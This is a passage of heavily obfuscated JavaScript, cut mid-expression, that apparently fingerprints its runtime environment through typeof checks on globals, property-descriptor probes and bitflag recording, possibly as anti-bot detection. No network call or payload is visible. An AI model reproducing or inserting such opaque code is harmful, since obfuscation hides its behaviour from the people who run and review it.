B[vR[vh(0x414)](Wh,0x101,vR['KNsSF'])][vR[vh(0x82e)](Wh,0xdf,vR[vh(0xe65)])](B[vR[vh(0xa53)](Wh,0x8f,vR[vh(0xa83)])][vR[vh(0x9d6)](Wh,0xbb,vR[vh(0x90f)])],vR['nIsUU'](Wh,0xbc,vR['WBrpW']))[vR['FYNvb'](Wh,0xd1,vh(0x3f0))];else{var vX,vr=_0x529476&&vi[vh(0x1a5)](_0x1a2066,0xde,vi[vh(0xaa6)])in _0xdd0f0c?_0x228eb6[vi[vh(0x1a5)](_0x1172d7,0xde,vi['tPCAM'])]:vX;vi[vh(0xc09)](_0x402cd2,0x13,_0x47daca,0x2,0x80000,0x10000,function(){return typeof vr!==_0x42a160;}),vi['CSwGt'](_0x519c47,0x12,_0x78a835,0x10,0x40000,0x2000,function(){return vi['YLyAD'](typeof vr,_0xb0bb67)&&vr;}),_0x89a6e(0x11,_0x4aec4d,0x200000,0x1000000,0x8000000,function(){return vr===vX;});}}],vU=0x0,ve=vQ[vR[vP(0xa4a)](Wh,0x69,'NpxE')];vR[vP(0x4d2)](vU,ve);vU++)if(vR[vP(0xd14)](vH,vQ[vU])){vN=WA;break;}function vy(vh){var vi=vP,vX={'KTUev':function(vg,vI,vx){return vR['GMtYg'](vg,vI,vx);}};if(vR['LosMd'](vR[vi(0xb75)],vR[vi(0xb75)])){var vr;return _0x2af06f?(vr=_0x8225c[vR[vi(0x792)](_0x5e50dd,0x66,vR[vi(0xd28)])](),vr-=vR[vi(0x19b)](vr,0x1),_0x57fa70+vr):+new _0x246704();}else{var vG,va;try{return vR[vi(0xabe)](vR[vi(0xc57)],'fBBgD')?(vG=B[vR[vi(0xdcb)](Wh,0x101,vR[vi(0xb54)])][vR[vi(0x766)](Wh,0xab,vR[vi(0x5c5)])](vR[vi(0x9fb)](vh)),va=new B[(Wh(0xd6,vR['oubQG']))](vR[vi(0x786)](vh),{}),va[vR[vi(0x82e)](Wh,0x5b,vR[vi(0xe66)])]=va,va++,!0x1):vR['GMtYg'](_0x23d7ef,_0x2c3aff,vR[vi(0x50a)](_0x2c080d,0xe7,vR[vi(0x25d)]));}catch(vg){return vR[vi(0x6bd)](vR[vi(0x33e)],vR[vi(0x33e)])?vR[vi(0xc44)](vg[vR[vi(0x3cb)](Wh,0xd8,vR[vi(0x1f5)])],vR[vi(0x942)](Wh,0xcd,vR[vi(0x5f2)]))&&vR['WGFRi'](vg[vR[vi(0x8ab)](Wh,0xc5,vR[vi(0xd4b)])]()[vR[vi(0x763)](Wh,0x89,vR[vi(0x5c9)])](vR[vi(0xb39)](Wh,0x68,vR['VfbtM'])),-0x1):vR['Nyzcs'](_0x5d3d32,0x12)&&vR[vi(0xc37)](_0x193592,0x14);}finally{if(vR[vi(0xa25)](vR['eJOfo'],vR[vi(0x17f)]))return vX[vi(0x1dc)](_0x255335,_0x2c8ca9,vX[vi(0x1dc)](_0x3540eb,0xe8,vi(0x777)));else try{if(vR[vi(0xabe)](vR[vi(0x5a1)],vR[vi(0x7d2)]))return 0x0;else vR[vi(0x2f0)](vG,null)&&vR['zDgUo'](B[vR[vi(0xe18)](Wh,0xac,vR[vi(0xc1d)])][Wh(0x96,vR[vi(0x81f)])](vG),vR[vi(0xb39)](Wh,0x78,vR[vi(0xe29)]))&&B[vR[vi(0xdcb)](Wh,0x101,vR['KNsSF'])][Wh(0x6a,vR['bwghE'])](vR[vi(0x786)](vh),vG);}catch(vI){}}}}for(vR[vP(0x53f)](vj,0x5,Z,0x100,0x40,0x20000,function(){return vN;}),vq=[function(){var vh=vP;return B[vR[vh(0x82e)](Wh,0x101,vR[vh(0xb54)])][vR[vh(0x916)](Wh,0xdf,vh(0xdcc))](B[vR[vh(0xdfc)](Wh,0x8f,vR[vh(0xa83)])][vR['lJdhs'](Wh,0xbb,vR['hKKcW'])],vR[vh(0x3df)](Wh,0x6b,vR[vh(0xc39)]))[vR[vh(0x942)](Wh,0xd1,vR[vh(0xb20)])];},function(){var vh=vP;return vR['dlACx'](vR[vh(0x7f4)],vR[vh(0x7f4)])?B[Wh(0x101,vR[vh(0xb54)])][vR['TUACV'](Wh,0xdf,vR[vh(0xe65)])](B[vR[vh(0x3df)](Wh,0x8f,vR[vh(0xa83)])][vR['wkSan'](Wh,0xbb,vh(0x5ba))],vR[vh(0xe4c)](Wh,0xbc,vR['WBrpW']))[Wh(0xd1,vh(0x3f0))]:_0x40d5b4(_0x112992,_0x5a3cd7[0xf],_0x3d57ea)===_0x15229c;},function(){var vh=vP;return B[vR[vh(0x6ad)](Wh,0x101,vR[vh(0xb54)])][vR['TUACV'](Wh,0xdf,vR[vh(0xe65)])](B[vR[vh(0x50a)](Wh,0x76,vR[vh(0x68b)])][vR[vh(0x37d)](Wh,0xbb,vR['hKKcW'])],vR['sbGtD'](Wh,0x58,vR[vh(0x6c3)]))[vR['IrjQp'](Wh,0x8b,vR[vh(0x424)])];},function(){var vh=vP;return vR[vh(0xce0)](vh(0x427),vR[vh(0xade)])?vR[vh(0x4b3)](_0x425e74,0xe)&&vR['fhuZB'](_0x48a87b,0x10):B[vR[vh(0x82e)](Wh,0x101,vR[vh(0xb54)])][Wh(0xdf,vR[vh(0xe65)])](B[vR[vh(0xe53)](Wh,0xc4,vR[vh(0x4ef)])][vR[vh(0xc8b)](Wh,0xbb,'nsXc')],vR[vh(0xdcb)](Wh,0x58,vR[vh(0x6c3)]))[vR['sGVQd'](Wh,0x8b,vR[vh(0x424)])];}],vU=0x0,ve=vq[vR['Qhblo'](Wh,0x69,vR[vP(0x3ec)])];vR[vP(0x898)](vU,ve);vU++)if(vy(vq[vU])){if(vR[vP(0xa25)](vR[vP(0xe43)],vR[vP(0x9e0)])){vZ=WA;break;}else{for(var vE=0x0,vV=_0x551843[_0x14ca43[0x1e]];vR[vP(0xc37)](vE,vV);vE++){_0x4be1aa[_0x353b51[0x27]](_0x521951[0xc](_0x234146[0x13]())),vV=_0x54428d[_0x50f23a[0x1e]];}return vR['ecfyn'](_0x1b9cf1,_0x3792d3[0x0]);}}function vn(vh){var vi=vP,vX={'veRNq':function(vG,va){var vg=vf;return vR[vg(0xd7a)](vG,va);},'zfUjS':function(vG,va){return vR['fhuZB'](vG,va);},'AXvEv':function(vG,va,vg){var vI=vf;return vR[vI(0xb7b)](vG,va,vg);},'VItyk':function(vG,va,vg){var vI=vf;return vR[vI(0x8ca)](vG,va,vg);},'Equom':vR[vi(0xa83)],'bTyuM':'nsXc','yUjTA':'yx!o','hoCPi':function(vG,va,vg){var vI=vi;return vR[vI(0x575)](vG,va,vg);},'LThag':vR[vi(0xb20)],'sESSO':function(vG,va){var vg=vi;return vR[vg(0x246)](vG,va);}};if(vR[vi(0xa25)](vR[vi(0x7d5)],vR[vi(0x7d5)]))return vX[vi(0xdc1)](_0x56dfa0,0x8)&&vX[vi(0x370)](_0x17f613,0xa);else{var vr;try{if(vR[vi(0x877)](vR['XGFrM'],vi(0x6db)))return _0x579036[_0x4f95f6(0x101,'L%ks')][vX[vi(0xe11)](_0x3f9f8a,0xdf,vi(0xdcc))](_0x2d5408[vX[vi(0xb23)](_0x9ae08b,0x8f,vX['Equom'])][_0x493999(0xbb,vX[vi(0x441)])],vX[vi(0xb23)](_0x5cb0ea,0x6b,vX[vi(0x8f9)]))[vX[vi(0x339)](_0x223706,0xd1,vX['LThag'])];else throw vr=B[vR[vi(0x916)](Wh,0x101,vR[vi(0xb54)])][vR[vi(0x2c6)](Wh,0xab,vR[vi(0x5c5)])](vR[vi(0x9fb)](vh)),B[vR[vi(0xdba)](Wh,0x4d,vR[vi(0x1ba)])][vR['TQSdS'](Wh,0x6a,vR[vi(0x76c)])](vR[vi(0x786)](vh),B[vR[vi(0x1bd)](Wh,0x101,vi(0xb40))][vR['sGVQd'](Wh,0xb2,vR[vi(0xdac)])](vh())),vR[vi(0x9fb)](vh),new B[(vR['WaGbM'](Wh,0xcd,vi(0x3f2)))]();}catch(vG){return vR[vi(0x44c)](vR[vi(0x337)],vi(0xb15))?vR[vi(0x269)](vG[vR['edhkN'](Wh,0xd8,vR['UHPfq'])],vR[vi(0x575)](Wh,0x93,vR[vi(0xd6d)]))&&vG[Wh(0xd8,vR['UHPfq'])]!==vR[vi(0x7a1)](Wh,0xcd,vR[vi(0x5f2)]):vR[vi(0xd5b)](_0x5cc0fb,_0x172be6,vR[vi(0xe4c)](_0x4f87f4,0x4b,vR[vi(0x340)]))||vR['sbGtD'](_0x41f5b3,_0x310297,vR[vi(0x8e6)](_0x906a2d,0x9c,vR['BdwMh']));}finally{if(vR[vi(0x269)](vR[vi(0x331)],vR[vi(0x331)]))_0x309559[_0x39ba9a[0x27]](_0x17b2f8[0xc](_0x8b8f05[0x13]())),_0x5cd6e0=_0x340125[_0x407a66[0x1e]];else try{if(vR['bvPEm'](vR['HGgNr'],vR[vi(0x2a8)]))return vX['sESSO'](_0x4770d6,0xa)&&vX['zfUjS'](_0x372676,0xc);else vR[vi(0x8d8)](vr,null)&&vR['zDgUo'](B[vR[vi(0xe7a)](Wh,0xac,vR[vi(0xc1d)])][vR[vi(0xe53)](Wh,0x96,vR[vi(0x81f)])](vr),vR[vi(0x4e7)](Wh,0x78,vi(0xc03)))&&B[vR[vi(0x3b1)](Wh,0x101,'L%ks')][vR['SRNLG'](Wh,0x6a,vR[vi(0x76c)])](vR[vi(0xd8a)](vh),vr);}catch(va){}}}}for(vR['BPdYM'](vj,0xe,vw,0x40,0x4000000,0x4,function(){var vh=vP,vi={'YnPjP':function(vg,vI,vx){var vA=vf;return vR[vA(0xcb6)](vg,vI,vx);},'fVAEL':vR[vh(0xb56)],'VJzbr':vR[vh(0xa3c)],'zxpCl':function(vg,vI,vx){var vA=vh;return vR[vA(0xb39)](vg,vI,vx);},'RyTfZ':vR[vh(0x693)],'cMHqX':function(vg,vI){var vx=vh;return vR[vx(0x2a2)](vg,vI);},'SAehs':vR['wZsFL'],'FpRhM':function(vg,vI){var vx=vh;return vR[vx(0x6e6)](vg,vI);},'kbJIO':function(vg,vI){var vx=vh;return vR[vx(0xc3e)](vg,vI);}};if(vR[vh(0x877)](vR[vh(0x53a)],vR['bynpM']))return vZ;else{var vX,vr,vG,va=_0x55d350[vi[vh(0x77f)](_0x3e15b6,0xb8,vi[vh(0x685)])][_0x205ca8(0x50,vi[vh(0xb29)])];if(!va)return va;for(va+=vi[vh(0xb53)](_0x35b6bf,0xdd,vi['RyTfZ']),vX=0x0,vr=0x1,vG=vi[vh(0x8fb)](_0x1e6265[vi['zxpCl'](_0x3014a2,0x69,vi[vh(0x7cd)])],0x1);vi[vh(0x4d5)](vr,vG);vr++)_0x3d6be9(_0x39001a[vr],va)||(vX+=0x1);return _0x324f7a=vX,vi['kbJIO'](vX,0x0);}}),vm=[function(){var vh=vP;return vR[vh(0x269)](vR[vh(0x758)],vR[vh(0x758)])?_0x36899d>0x0:B[vR[vh(0x5e1)](Wh,0x101,vh(0xb40))][vR[vh(0x608)](Wh,0xdf,'XUAG')](B[vR[vh(0xa4a)](Wh,0x76,vR['qmbAn'])][vR['KjNOv'](Wh,0xbb,vR[vh(0x90f)])],vR['TUACV'](Wh,0x58,vR[vh(0x6c3)]))[vR['fwyui'](Wh,0x8b,'2RPu')];},function(){var vh=vP;return vR[vh(0x6bd)](vR['lHCLx'],vR[vh(0x54b)])?B[vR[vh(0x414)](Wh,0x101,vh(0xb40))][vR[vh(0x82e)](Wh,0xdf,vR[vh(0xe65)])](B[vR[vh(0x8a2)](Wh,0xc4,vR[vh(0x4ef)])][Wh(0xbb,vR['hKKcW'])],vR['TvpNL'](Wh,0x58,vR[vh(0x6c3)]))[vR[vh(0x58c)](Wh,0x8b,vR['WBEnF'])]:vR[vh(0x3ca)](vR[vh(0x924)](_0x33954c,0xa6,'YdS3'),_0x3d6f41);},function(){var vh=vP;return vR[vh(0xbd3)]('ppNGu','QPUUO')?vR['GmYTc'](_0x26c2d2,_0x2b350e,vR['bjztt'](_0x27568d,0x7d,vR[vh(0x4eb)])):B[vR[vh(0x392)](Wh,0x101,vR['KNsSF'])][vR['NHVWg'](Wh,0xdf,vR['rLZKC'])](B[Wh(0x8f,vh(0x90c))][vR[vh(0x7f2)](Wh,0xbb,vR[vh(0x90f)])],vR[vh(0x29b)](Wh,0x6b,'yx!o'))[vR[vh(0x649)](Wh,0xd1,vR[vh(0xb20)])];},function(){var vh=vP;return vR[vh(0x5a2)](vR[vh(0x5c6)],vR[vh(0xd3e)])?vR['Nyzcs'](_0x12b2bc,0x2)&&vR[vh(0x6e6)](_0x39a9b1,0x4):B[Wh(0x101,vh(0xb40))][Wh(0xdf,vR[vh(0xe65)])](B[vR[vh(0xcb6)](Wh,0x8f,vR[vh(0xa83)])][Wh(0xbb,vh(0x5ba))],vR[vh(0x3df)](Wh,0xbc,vR[vh(0xa37)]))[vR['XtAmX'](Wh,0xd1,vR[vh(0xb20)])];}],vU=0x0,ve=vm[vR[vP(0xe4c)](Wh,0x69,vR[vP(0x3ec)])];vR[vP(0x990)](vU,ve);vU++)if(vR['ecfyn'](vn,vm[vU])){if(vR[vP(0xae1)](vR[vP(0x50c)],vR['unShn'])){vJ=WA;break;}else return vR['UbNBh'](_0x31ade3,0x4)&&vR[vP(0x704)](_0x397a1,0x6);}vR[vP(0x285)](vj,0x1,vw,0x200000,0x10000,0x8000,function(){var vh=vP,vi={'xAURo':function(vX,vr,vG){return vR['zvAXL'](vX,vr,vG);},'cPqhS':function(vX,vr,vG){var va=vf;return vR[va(0x7b8)](vX,vr,vG);},'bLQHE':vR[vh(0x9b2)]};return vR[vh(0x809)](vR[vh(0x7ad)],vR[vh(0x6d2)])?vi['xAURo'](_0x5d88f6,_0x415e43,vi[vh(0x308)](_0x4368d0,0xe9,vi['bLQHE'])):vJ;});}()),vj(0x11,Z,0x4000,0x8000,0x4000000,function(){var vP=Wn,vR={'ATLJx':function(vJ,vm,vH){return vJ(vm,vH);},'WyjWs':vP(0x3ff),'wbNgQ':'CTlJ','ILPun':vP(0x765),'PFQgJ':function(vJ,vm,vH){return vJ(vm,vH);},'Iwose':vP(0x9f1),'kXNoH':'0lgC','tsmEn':function(vJ,vm,vH){return vJ(vm,vH);},'vgQEE':vP(0x540),'eFnWz':function(vJ,vm,vH){return vJ(vm,vH);},'yjZdE':'NpxE','iMPro':vP(0x69f),'JAjHm':vP(0x9c5),'CzCqf':function(vJ,vm,vH){return vJ(vm,vH);},'hVUjL':vP(0x455),'KwiQz':function(vJ,vm,vH){return vJ(vm,vH);},'Gnyfl':function(vJ,vm){return vJ<vm;},'oiJMw':function(vJ,vm){return vJ!==vm;},'aiimb':vP(0x78d),'XZqzl':function(vJ,vm){return vJ===vm;},'mpamz':vP(0x6fc)},vN,vQ,vU,ve,vZ,vq=[[vR[vP(0x60e)](Wh,0xbd,vR[vP(0x5f9)]),G],[vR['ATLJx'](Wh,0xd8,'3ngO'),J],[vR[vP(0x60e)](Wh,0x9d,vR[vP(0xbe6)]),G],[vR['ATLJx'](Wh,0xb8,vR[vP(0xda9)]),G],[vR[vP(0xab4)](Wh,0x79,vR[vP(0x25b)]),G],[vR[vP(0x60e)](Wh,0xb3,vR[vP(0x796)]),W0],[vR[vP(0xdab)](Wh,0xb4,vR[vP(0xb7d)]),G],[vR[vP(0xc98)](Wh,0x69,vR[vP(0xb8e)]),Y],[Wh(0x91,vR['iMPro']),J],[vR['tsmEn'](Wh,0x52,vR['JAjHm']),G],[vR[vP(0x5f5)](Wh,0x41,vR[vP(0x45d)]),G]];for(vU=0x0,ve=vq[vR[vP(0xb35)](Wh,0x69,vR[vP(0xb8e)])];vR[vP(0xb2e)](vU,ve);vU++){if(vR[vP(0xc96)](vR[vP(0x821)],vR['aiimb']))return _0x30ccee===0x3;else{if(vZ=vq[vU][0x0],vR[vP(0x8c3)](B[vZ],vQ)){vN=WA;break;}if(vR[vP(0xc96)](typeof B[vZ],vq[vU][0x1])){if(vR[vP(0x38b)]===vR[vP(0x38b)]){vN=WA;break;}else return _0x190fbe;}}}return vN;}),(function(){var vP=Wn,vR={'qEpVJ':function(vU,ve){return vU===ve;},'DCpZT':function(vU,ve){return vU===ve;},'YGVWp':vP(0x33f),'CJqHS':vP(0x7ea),'DwttE':function(vU,ve,vZ,vq,vJ,vm,vH){return vU(ve,vZ,vq,vJ,vm,vH);},'VOubC':function(vU,ve){return vU!==ve;},'GGVyW':vP(0x208),'qkvVn':function(vU,ve){return vU===ve;},'PKyQG':function(vU,ve){return vU-ve;},'OWGju':function(vU,ve){return vU-ve;},'pNQgJ':function(vU,ve){return vU+ve;},'NWfpC':function(vU,ve){return vU(ve);},'Mcuwm':function(vU,ve){return vU(ve);},'IETWB':function(vU,ve){return vU>ve;},'XHQHW':function(vU,ve){return vU<ve;},'IfKmv':function(vU,ve){return vU-ve;},'DqxSF':function(vU,ve){return vU+ve;},'OaOIR':function(vU,ve){return vU*ve;},'KDIms':function(vU,ve,vZ){return vU(ve,vZ);},'fZfbt':'9W#P','otOsW':function(vU,ve){return vU<ve;},'YwGvJ':function(vU,ve){return vU>ve;},'LIUEp':'MrGDn','rSiyV':function(vU,ve){return vU in ve;},'AlpNS':vP(0x7dc),'kYsLg':function(vU,ve,vZ,vq,vJ,vm,vH){return vU(ve,vZ,vq,vJ,vm,vH);},'JcTZd':function(vU,ve,vZ,vq,vJ,vm,vH){return vU(ve,vZ,vq,vJ,vm,vH);}},vN,vQ=WW&&vR[vP(0xd98)](vR[vP(0x60c)](Wh,0xde,vR['AlpNS']),WW)?WW[vR[vP(0x60c)](Wh,0xde,vP(0x7dc))]:vN;vR[vP(0x4b5)](vj,0x13,Z,0x2,0x80000,0x10000,function(){var vU=vP;return vR[vU(0x715)](vR[vU(0xa70)],vR[vU(0x9d4)])?vR[vU(0x64c)](_0x28ea9c,_0x172198(0x94,'@zug')):typeof vQ!==W0;}),vj(0x12,vw,0x10,0x40000,0x2000,function(){var vU=vP,ve={'cHnoC':function(vZ,vq,vJ,vm,vH,vy,vE){return vR['DwttE'](vZ,vq,vJ,vm,vH,vy,vE);}};if(vR[vU(0xa07)](vR[vU(0x661)],vR['GGVyW']))ve[vU(0xcc2)](_0x4f737c,0xc,_0x2bda7f,0x80,0x80000,0x2000000,_0xae025e);else return vR[vU(0x715)](typeof vQ,W0)&&vQ;}),vR['JcTZd'](vj,0x11,Z,0x200000,0x1000000,0x8000000,function(){var vU=vP;if(vR['DCpZT'](vU(0xcca),vR['LIUEp'])){if(_0x19c7b3=0x0,vR['qkvVn'](_0x327c02,0x1)&&vR[vU(0xa07)](_0x349e97,-0x1)&&vR[vU(0xa07)](_0x23ee11,-0x1))_0x307294=vR[vU(0xe1a)](_0x5d859f[0x0][0x0],_0x35176e),_0x3ff573=vR[vU(0x60f)](_0x3b23c5[0x0][0x1],_0x1f6060),_0x2b95a5=vR[vU(0x8bd)](vR[vU(0x28a)](_0x55fc07,_0xf1d1c4),vR[vU(0x5a5)](_0x188a15,_0x3f2dae));else{if(vR[vU(0x1d9)](_0x2c5c45,0x1)){for(_0x2fb437=0x1;vR[vU(0x946)](_0x21bb66,_0x26f85e);_0x39d0cd++)_0x19dd2c=vR[vU(0xe1a)](_0x1d9dc7[_0x42ab42][0x0],_0x593cef[vR[vU(0xe1a)](_0x1a09e4,0x1)][0x0]),_0x161729=vR[vU(0x1ca)](_0x1cb44a[_0x4fbe64][0x1],_0x322ebd[vR[vU(0x1ca)](_0x1d2753,0x1)][0x1]),_0x304e51+=vR[vU(0xe26)](vR['NWfpC'](_0x4b400b,_0x314ae0),vR['NWfpC'](_0x10a431,_0x3bcd7d));}}return _0x52370d=vR[vU(0x2d8)](_0x5c5939[vR[vU(0x60c)](_0x1390ac,0xff,vR['fZfbt'])],0x12c),vR[vU(0x6ce)](_0x558096,0x3)&&vR[vU(0x283)](_0x523ce9,_0x1310c0)?_0x13470b:void 0x0;}else return vQ===vN;});}()),WD=function vP(){var vR=Wn,vN={'lpDiv':function(ve,vZ){return ve===vZ;},'RQtjB':function(ve,vZ){return ve===vZ;},'RkpCg':vR(0x6af),'qrTuJ':function(ve,vZ){return ve>=vZ;},'BadTJ':vR(0xb36),'pFizv':vR(0x760),'eIIuw':vR(0x2f9),'mcRqf':vR(0xd3f),'BDYpz':vR(0x6e8),'GJeUm':vR(0x926),'EauZA':'WPuvW5tcIgVcMa','sWUAL':'WRFdMxxcVq','xhQvj':vR(0xe50),'FlBzv':vR(0x384),'FUoaS':vR(0x7b1),'zjoVS':'kI8yW6j1EG','CjIPI':function(ve,vZ){return ve>=vZ;},'fgswH':function(ve,vZ){return ve<vZ;},'MyFPr':function(ve,vZ){return ve!==vZ;},'zVrLq':vR(0xac1),'zXMTm':function(ve,vZ){return ve+vZ;},'cffJI':function(ve,vZ){return ve*vZ;},'DNkUX':function(ve,vZ,vq){return ve(vZ,vq);},'jxVcp':'nsXc','iLfrz':vR(0x8fc),'vZqRq':function(ve,vZ,vq){return ve(vZ,vq);},'YUsHo':function(ve,vZ){return ve in vZ;},'sbumn':vR(0x91c),'WpASE':'ky4m','tdxGP':'poRd','QuYCw':function(ve,vZ){return ve/vZ;},'mJGBJ':vR(0x303),'TsrRN':function(ve,vZ,vq){return ve(vZ,vq);},'bGkKO':vR(0x617),'Axqqq':vR(0xc4a),'FxMxj':function(ve,vZ){return ve!==vZ;},'xJLXP':function(ve,vZ){return ve>vZ;},'aviFT':function(ve,vZ){return ve(vZ);},'PryKa':vR(0xe39),'CYhdO':function(ve,vZ){return ve%vZ;},'yKevb':vR(0xa12),'WRVgc':function(ve,vZ){return ve-vZ;},'mufLB':function(ve,vZ){return ve%vZ;},'YhVFT':function(ve,vZ){return ve!=vZ;},'QTGYP':function(ve,vZ){return ve-vZ;},'pmUHD':function(ve,vZ){return ve+vZ;},'cjkVp':function(ve,vZ){return ve&vZ;},'hzssg':function(ve,vZ){return ve+vZ;},'tTOMd':vR(0x3ad),'vAAaG':vR(0xa7b),'yAMgX':function(ve,vZ){return ve%vZ;},'qkdHE':vR(0x543),'AeNSd':vR(0xc5a),'QgtmH':function(ve,vZ){return ve===vZ;},'QngeY':'WhPZN','WyeAT':vR(0x6e9),'gsjZy':function(ve,vZ){return ve%vZ;},'LpAJp':function(ve,vZ){return ve%vZ;},'mATPC':vR(0xccb),'sqSuf':vR(0x6bb),'UoojU':vR(0x538),'XcFLH':function(ve,vZ){return ve*vZ;},'RUbnK':function(ve,vZ){return ve!==vZ;},'YaDbI':vR(0x4e6),'khOVO':function(ve,vZ,vq){return ve(vZ,vq);},'GIeue':vR(0x420),'RjCbM':vR(0x202),'ixZWT':vR(0xc08),'oOurJ':function(ve,vZ){return ve===vZ;},'MKQuV':vR(0x587),'iJBld':function(ve,vZ){return ve!==vZ;},'FrVkR':'gSCnI','QXRpq':function(ve,vZ){return ve===vZ;},'cpfSd':vR(0xa27),'yLUKI':vR(0xaaa),'OnCrI':function(ve,vZ){return ve!==vZ;},'JVgot':vR(0x7c4),'EAWxm':function(ve,vZ,vq){return ve(vZ,vq);},'XouYb':vR(0x654),'byBwZ':vR(0x292),'WDoxw':function(ve,vZ){return ve===vZ;},'szIfe':function(ve,vZ){return ve+vZ;},'nSerc':function(ve,vZ){return ve+vZ;},'VRPTP':vR(0x60d),'SxqTY':'t9y9','xRxTG':function(ve,vZ,vq){return ve(vZ,vq);},'BWRzp':vR(0x2f6),'qThPQ':vR(0xaa7),'HOOmH':vR(0x923),'cfUqi':'l8#c','lzxFv':function(ve,vZ,vq){return ve(vZ,vq);},'wwUhu':vR(0xdb1),'GwqIp':function(ve,vZ){return ve+vZ;},'hScNo':function(ve,vZ){return ve!==vZ;},'Hklzq':vR(0x438),'RUMKB':function(ve,vZ){return ve||vZ;},'nPnAY':vR(0xe2f),'jhdCY':function(ve,vZ,vq){return ve(vZ,vq);},'wOwEP':vR(0xd75),'naWpU':vR(0x7b6),'QyEPw':function(ve,vZ,vq){return ve(vZ,vq);},'yLJQL':function(ve,vZ,vq){return ve(vZ,vq);},'YDnRF':vR(0x85d),'iNowe':vR(0x42a)},vQ=function(ve){var vZ=vR,vq={'arrDm':function(va,vg){var vI=vf;return vN[vI(0x684)](va,vg);},'kLDbE':function(va,vg){return vN['fgswH'](va,vg);},'XIpFL':function(va,vg){var vI=vf;return vN[vI(0xce9)](va,vg);},'TgDYt':vN[vZ(0x653)],'KwAMB':function(va,vg){return va-vg;},'tgKQU':function(va,vg){var vI=vZ;return vN[vI(0x468)](va,vg);},'HlONv':function(va,vg){var vI=vZ;return vN[vI(0x773)](va,vg);},'cjIKs':function(va,vg,vI){return vN['DNkUX'](va,vg,vI);},'WSUes':vN[vZ(0x207)],'sOmVH':function(va,vg,vI){return va(vg,vI);},'Ylady':vN[vZ(0x5dd)],'sOyrW':function(va,vg,vI){var vx=vZ;return vN[vx(0xaec)](va,vg,vI);},'BLQho':function(va,vg,vI){return vN['vZqRq'](va,vg,vI);},'WwuZw':function(va,vg){var vI=vZ;return vN[vI(0x83d)](va,vg);},'kHxiS':function(va,vg,vI){var vx=vZ;return vN[vx(0x1b8)](va,vg,vI);},'wnJys':vN[vZ(0x8ad)],'cRwDO':function(va,vg){var vI=vZ;return vN[vI(0xc67)](va,vg);},'KQgze':vN[vZ(0x58a)],'dqYxO':vN[vZ(0xcc9)],'zXYrm':function(va,vg){var vI=vZ;return vN[vI(0x5dc)](va,vg);},'YHgeq':function(va,vg){return vN['QuYCw'](va,vg);},'XZApM':vN[vZ(0x1a7)],'aiQDj':function(va,vg,vI){return vN['TsrRN'](va,vg,vI);},'EhhqF':vN[vZ(0xe77)],'iatrH':function(va,vg){return va<=vg;},'IQLXb':vN[vZ(0x4b6)],'FzhdT':function(va,vg){var vI=vZ;return vN[vI(0x645)](va,vg);},'YtZju':function(va,vg){var vI=vZ;return vN[vI(0x407)](va,vg);},'vAvxY':function(va,vg){var vI=vZ;return vN[vI(0x26b)](va,vg);},'deWLP':function(va){return va();},'NiCVa':vN[vZ(0x4a0)],'kOadF':vZ(0xca9),'wNGow':'ZUKHB','Mfzxc':function(va,vg){var vI=vZ;return vN[vI(0x86e)](va,vg);},'aEkqM':vN['yKevb'],'awOqI':function(va,vg){var vI=vZ;return vN[vI(0x468)](va,vg);},'PRlXw':function(va,vg){var vI=vZ;return vN[vI(0x344)](va,vg);},'QDXMf':function(va,vg){return va%vg;},'uWBtt':function(va,vg){var vI=vZ;return vN[vI(0x3ac)](va,vg);},'sVNqx':function(va,vg){return va-vg;},'ssLHT':function(va,vg){var vI=vZ;return vN[vI(0x210)](va,vg);},'jOmzZ':function(va,vg){var vI=vZ;return vN[vI(0xb44)](va,vg);},'ZEAhg':function(va,vg){var vI=vZ;return vN[vI(0xaaf)](va,vg);},'Cfcgt':function(va,vg){var vI=vZ;return vN[vI(0x80e)](va,vg);},'cxGFq':function(va,vg){return vN['hzssg'](va,vg);},'BmAoA':function(va,vg){var vI=vZ;return vN[vI(0xb44)](va,vg);},'JvTaM':vN[vZ(0x229)],'CZtgA':vN['vAAaG'],'omLMd':function(va,vg){var vI=vZ;return vN[vI(0xc72)](va,vg);},'hZEbn':vN[vZ(0x665)],'VuorY':function(va,vg){return va==vg;},'AqhEK':vN[vZ(0x788)],'ujITa':function(va,vg){var vI=vZ;return vN[vI(0x67c)](va,vg);},'FHSFA':vN[vZ(0x9b5)],'KjdVs':'AimtV','gLpPs':function(va,vg){var vI=vZ;return vN[vI(0xc72)](va,vg);},'YuYiX':vZ(0x534),'lzsac':vN[vZ(0x18d)],'jSQuH':function(va,vg){return vN['gsjZy'](va,vg);},'sECws':function(va,vg){return vN['LpAJp'](va,vg);},'QkaLD':function(va,vg){return vN['YhVFT'](va,vg);},'duqDK':vN[vZ(0x655)],'XRNbz':vZ(0x9e5),'PcNMi':vN[vZ(0xd4c)],'VUEli':function(va,vg){return va(vg);},'fOAIv':vN[vZ(0x4e2)],'jjlHF':function(va,vg){var vI=vZ;return vN[vI(0x330)](va,vg);},'QWGfz':function(va,vg){return va(vg);},'OXIht':function(va,vg){var vI=vZ;return vN[vI(0xa78)](va,vg);},'QRiGs':vZ(0xa50),'XaxCl':vN['YaDbI'],'PdlGG':function(va,vg,vI){var vx=vZ;return vN[vx(0x555)](va,vg,vI);},'JDcZt':vN[vZ(0x4d3)],'JonfF':vN[vZ(0x347)],'sSVaC':vN['ixZWT'],'lottl':function(va,vg){return va===vg;},'Fvthj':function(va,vg){return vN['oOurJ'](va,vg);},'BNLCL':vN['MKQuV'],'kfuhz':function(va,vg){return va+vg;},'shsqB':function(va,vg){return vN['WRVgc'](va,vg);},'eADMg':function(va,vg){var vI=vZ;return vN[vI(0xaaf)](va,vg);},'rPMkO':function(va,vg){var vI=vZ;return vN[vI(0xe17)](va,vg);},'AEWrq':vN[vZ(0x194)],'QSzSL':function(va,vg){var vI=vZ;return vN[vI(0x31f)](va,vg);},'CVUuA':vN[vZ(0x59f)],'ljfTP':vN['yLUKI'],'dpfeD':function(va,vg){var vI=vZ;return vN[vI(0xd2b)](va,vg);},'sJgKn':vN['JVgot'],'LdzQT':function(va,vg,vI){return va(vg,vI);},'enZRp':function(va,vg,vI){return vN['EAWxm'](va,vg,vI);},'hSbCs':vN[vZ(0xc19)],'nyVYE':vN[vZ(0x49f)],'MGoxn':function(va,vg){var vI=vZ;return vN[vI(0xe17)](va,vg);},'plpoD':vZ(0x7cc),'WXGil':vZ(0xac6),'bZzOT':function(va,vg){var vI=vZ;return vN[vI(0x1d2)](va,vg);},'cEbLq':function(va,vg){var vI=vZ;return vN[vI(0x88b)](va,vg);},'APYOU':function(va,vg){return vN['szIfe'](va,vg);},'SpMSu':function(va,vg){var vI=vZ;return 